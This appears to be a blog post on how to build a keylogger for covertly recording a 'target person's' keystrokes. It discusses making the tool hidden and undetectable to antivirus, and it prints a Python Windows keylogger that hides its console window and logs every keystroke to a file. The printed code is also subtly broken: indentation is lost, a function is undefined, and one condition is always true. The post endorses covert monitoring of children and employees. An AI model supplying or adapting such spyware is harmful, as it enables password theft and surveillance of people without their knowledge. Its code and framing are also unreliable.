How to Make a Keylogger on Your Own? Is that Even Possible?

What if we told you about a way that helps you capture and record the keystrokes pressed by someone on their device? What if we told you that you can find out everything a person types on their keyboard of their computer or keypad of their smartphone?
We are talking about keylogging technology. Keylogging, often referred to as keystroke logging or keyboard recording, is the process of capturing and recording the keystrokes struck on a keyboard covertly so that the target person using the keyboard remains unaware of their actions being monitored.
A keylogger is a computer program or software that is designed to capture and record the keystrokes pressed on the keyboard/keypad of the target person’s device. In this post, we will learn everything about keyloggers and also shed light on how to make a keylogger on your own.
Keyloggers: An Introduction
Keyloggers have been an integral part of many organizations. Be it software companies or investigation agencies, keyloggers are being used in different capacities. Software companies use keyloggers to troubleshoot technical problems with computer devices and business networks.
Investigation agencies use keylogger software to track an individual’s activities. Several companies use keyloggers as a surveillance tool to keep an eye on their employees’ keyboard actions. Besides assisting in the corporate world, keyloggers have been a huge help for families and individuals as well.
Concerned parents can use keyloggers to monitor their kids’ activities on their devices. They can record the keystrokes struck by them on their keyboards/keypads and find out what they have been doing on their devices.
While these were some of the legitimate uses of the keylogger software, let’s not forget that keyloggers are also being used for illegitimate purposes. Online hackers and cybercriminals use keyloggers to steal someone’s private information such as passwords, banking information, etc. from their devices. Once hackers install the keyloggers on the target person’s device, they can steal all the sensitive information belonging to the person.
Hence, it is proved that keyloggers can be used for both legal and illegal purposes. Using a keylogger is not a bad thing if you’re using it for the right reason.
How to Make a Keylogger on Your Own? Is That Even Possible?
Since keylogger is computer software, it can be developed by someone who has expertise in developing software. A software developer can make the keylogger using different programming languages.
It’s a misconception that making a keylogger on your own is a difficult task. However, it’s not a hard task at all. In fact, one who understands and knows programming language, they can easily make one.
Three important things should be considered while making a keylogger and they are as follows:
- What type of keylogger you want to make
- Which coding technique you are you need to use to store keystrokes in a file
- In what way you want to receive the log file from the target person’s device
These are some of the key points that you need to focus on while creating a keylogger. However, the developer needs to go in-depth to create a keylogger. It is important to go into depth to make a keylogger especially if you want it to be hidden and undetectable on the target’s device. These two words may look similar but are used with different meanings.
The word hidden implies that the keylogger software should be hidden from the eyes of the target person whereas the word undetectable means to bypass the security software of the operating system including antivirus software and malware detectors, etc.
(On a side note: you can also learn how to check for keyloggers on your device by using different methods.)
For your understanding, we have illustrated the designing of keyloggers in Python (programming language). Here is the code to create a keylogger for Windows in Python:
# Python code for keylogger
# to be used in windows
import win32api
import win32console
import win32gui
import pythoncom, pyHook
win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)
def OnKeyboardEvent(event):
if event.Ascii==5:
_exit(1)
if event.Ascii !=0 or 8:
#open output.txt to read current keystrokes
f = open('c:\output.txt', 'r+')
buffer = f.read()
f.close()
# open output.txt to write current + new keystrokes
f = open('c:\output.txt', 'w')
keylogs = chr(event.Ascii)
if event.Ascii == 13:
keylogs = '/n'
buffer += keylogs
f.write(buffer)
f.close()
# create a hook manager object
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
# set the hook
hm.HookKeyboard()
# wait forever
pythoncom.PumpMessages()
You can save the file on your C folder as Keylogger.py and run thepython file. As a result, you will see that the keylogger will start running in the background and save all the data on the log file “c:\output.txt”.
The above code can be used to create a keylogger for Windows in Python. A different coding technique is used to create a keylogger for Linux in Python. Similarly, you can use different coding techniques to make a keylogger on the target person’s computer by using a different programming language.
We will only recommend creating a keylogger if you want to use it for a legitimate purpose. If you want to monitor your kid’s internet activity or keep an eye on your employee’s keyboard actions, then you should consider making and using a keylogger. Please don’t use keyloggers for illegal activities.